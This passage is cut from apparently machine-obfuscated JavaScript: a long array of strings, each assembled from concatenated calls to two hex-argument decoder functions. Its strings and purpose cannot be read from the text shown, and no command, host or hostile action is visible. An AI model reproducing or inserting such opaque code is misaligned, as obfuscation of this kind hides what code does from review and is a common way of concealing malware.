10c),_0x45f543(-0x3dd,-0x2ff,-0x2ad,-0x545)+_0x1b97cc(0x26f,0x17a,0x3ad,0x27d)+_0x1b97cc(0x1c7,-0x9d,0x2d9,0x262)+_0x1b97cc(-0x78,-0x1c1,0x37,0xb1)+_0x45f543(0x18f,0x272,0x2b2,0x7),_0x1b97cc(-0x175,-0x355,-0x5f,-0x34e)+_0x1b97cc(0x26f,0x62,0x53b,0x7b)+_0x45f543(-0x27c,0x3d,-0x1bd,-0x155)+_0x45f543(0x34c,0x2b1,0x251,0x451)+_0x1b97cc(0x3fc,0x615,0x2e9,0x215),_0x1b97cc(-0x175,0x121,-0x355,-0x7a)+_0x45f543(0x371,0xe5,-0x1b3,0x39)+_0x1b97cc(0x1c7,0x103,0x306,0x182)+_0x45f543(0xeb,0x14e,0x1e3,0x7d)+_0x45f543(0x1ed,0x272,0x2d4,0x3b6),_0x45f543(-0x17,-0x2ff,-0x2,-0x25)+_0x1b97cc(0x26f,0x3b9,-0x31,0x370)+_0x1b97cc(0x1c7,0x2bc,0x11a,0x146)+_0x45f543(-0x1dd,0x105,-0xd5,0x2d7)+_0x1b97cc(0x3fc,0x282,0x688,0x618),_0x1b97cc(-0x175,0x18b,-0x1cb,-0x460)+_0x45f543(-0x13d,0xe5,-0x215,0xc9)+_0x45f543(-0x46,0x3d,-0x4d,-0x27c)+_0x1b97cc(-0x158,-0xc4,-0x2e4,0xd)+_0x45f543(0x256,0x272,0x1be,0x401),_0x45f543(-0x3f2,-0x2ff,-0x3ce,-0x4a2)+_0x1b97cc(0x26f,0x44e,0x9,0x3bd)+_0x1b97cc(0x1c7,-0x2,0x31e,0x182)+_0x1b97cc(0x37b,0xeb,0x244,0x384)+_0x1b97cc(0x3fc,0x235,0x308,0x665),_0x45f543(-0x44c,-0x2ff,-0x3c3,-0x508)+_0x45f543(0xbd,0xe5,-0x9a,0x20)+_0x45f543(-0x1cb,0x3d,-0xcc,-0x122)+_0x45f543(0x29b,-0x5a,0x6a,0x28a)+_0x1b97cc(0x3fc,0x19b,0x14e,0x1e7),_0x1b97cc(-0x175,0xbc,-0x2ea,-0x3ad)+_0x1b97cc(0x26f,0x2ab,0x2ce,0x18c)+_0x1b97cc(0x1c7,-0xa7,0x202,0x3d9)+_0x45f543(0x10d,0x241,0x153,0x19e)+_0x1b97cc(0x3fc,0x48f,0x635,0x670),_0x45f543(-0x2d,-0x2ff,-0x19b,-0x592)+_0x1b97cc(0x26f,0x3c7,-0xe,0x343)+_0x1b97cc(0x1c7,0x137,-0x127,0x26b)+_0x1b97cc(0x44b,0x606,0x5f1,0x3fa)+_0x45f543(0x2b2,0x272,0x360,0x11d),_0x45f543(-0x513,-0x2ff,-0x57,-0x2c9)+_0x1b97cc(0x26f,0x1b0,-0x37,0x5c)+_0x1b97cc(0x1c7,0x380,0x495,0x391)+_0x1b97cc(0x38,0xd8,0x1c5,0x323)+_0x45f543(0x4ca,0x272,0x4b0,0x2b4),_0x45f543(-0x508,-0x2ff,-0x17,-0x3a8)+_0x45f543(0xd6,0xe5,0x1a6,0x11f)+_0x45f543(0x2ca,0x3d,-0x20d,-0x83)+_0x45f543(-0x229,-0x192,-0xe9,0x102)+_0x1b97cc(0x3fc,0x274,0x63b,0x1ed),_0x1b97cc(-0x175,-0x3d1,-0x1d6,0x99)+_0x45f543(-0xd1,0xe5,0x315,0x16b)+_0x1b97cc(0x1c7,0x4ae,0x200,-0xa9)+_0x45f543(-0x227,-0x66,-0x62,-0x2ae)+_0x1b97cc(0x3fc,0x289,0x564,0x55e),_0x1b97cc(-0x175,-0x1d4,-0x52,-0x1c7)+_0x45f543(0x7d,0xe5,0x371,-0x16b)+_0x1b97cc(0x1c7,-0x7a,0x299,0x3dd)+_0x45f543(0x1cd,0x240,0x55,0xb)+_0x45f543(-0x3,0x272,0xf,0x340),_0x1b97cc(-0x175,0xa7,-0x6f,-0x319)+_0x1b97cc(0x26f,0x493,0x363,0x4fb)+_0x45f543(-0x9,0x3d,0x3,-0x128)+_0x45f543(0x473,0x279,0x41,0x455)+_0x45f543(0x4ca,0x272,0x2de,0x140),_0x45f543(-0x5bb,-0x2ff,-0x2af,-0x2b7)+_0x1b97cc(0x26f,0x323,-0x97,0x519)+_0x45f543(0x2fc,0x3d,0x99,0x120)+_0x45f543(-0x2b3,-0x4e,0x15a,0x1a0)+_0x45f543(0x20f,0x272,0x4b6,-0x7c),_0x45f543(-0x5cb,-0x2ff,-0x2ff,-0x296)+_0x1b97cc(0x26f,0x40c,0x21,0x4cf)+_0x45f543(0x36,0x3d,0x7f,0x20d)+_0x1b97cc(0x456,0x6fb,0x184,0x384)+_0x1b97cc(0x3fc,0x30f,0x166,0x634),_0x1b97cc(-0x175,0x131,0x33,-0x430)+_0x1b97cc(0x26f,0x23,0x409,0x512)+_0x1b97cc(0x1c7,0x327,0x3d5,0x45a)+_0x45f543(0x47e,0x282,0x368,0x307)+_0x45f543(0x4e,0x272,0x458,0x1e9),_0x1b97cc(-0x175,-0x203,-0x3da,-0x79)+_0x1b97cc(0x26f,0x5d,0x4a3,0xc6)+_0x45f543(-0x242,0x3d,-0x50,0x232)+_0x45f543(-0x2ff,-0x11f,0x168,0x147)+_0x45f543(0x7a,0x272,0x507,0xeb),_0x45f543(-0x5ed,-0x2ff,-0x27d,-0x3dc)+_0x45f543(-0x14d,0xe5,0x211,0xd7)+_0x1b97cc(0x1c7,0x336,0x347,0x4cb)+_0x1b97cc(0x340,0x61,0x34f,0x4e3)+_0x45f543(0x46e,0x272,0x3d1,0x471),_0x45f543(-0x87,-0x2ff,-0x157,-0x40b)+_0x1b97cc(0x26f,0x37f,0x332,0x3be)+_0x45f543(-0x222,0x3d,-0x124,0x2d3)+_0x1b97cc(-0xc,-0x96,-0x113,-0x4)+_0x1b97cc(0x3fc,0x528,0x5f8,0x660),_0x45f543(-0x150,-0x2ff,-0x570,-0xc7)+_0x1b97cc(0x26f,0x1f9,0x3c7,0x38d)+_0x45f543(-0x11b,0x3d,-0xc7,0xdf)+_0x45f543(-0x36d,-0xb4,0x13e,0x14f)+_0x1b97cc(0x3fc,0x17a,0x696,0x629),_0x45f543(-0x4e7,-0x2ff,-0x163,-0x74)+_0x45f543(0x3d8,0xe5,0x38c,-0x220)+_0x45f543(-0x1dd,0x3d,0x1ba,0x172)+_0x1b97cc(-0x127,-0x17e,0xd6,-0x96)+_0x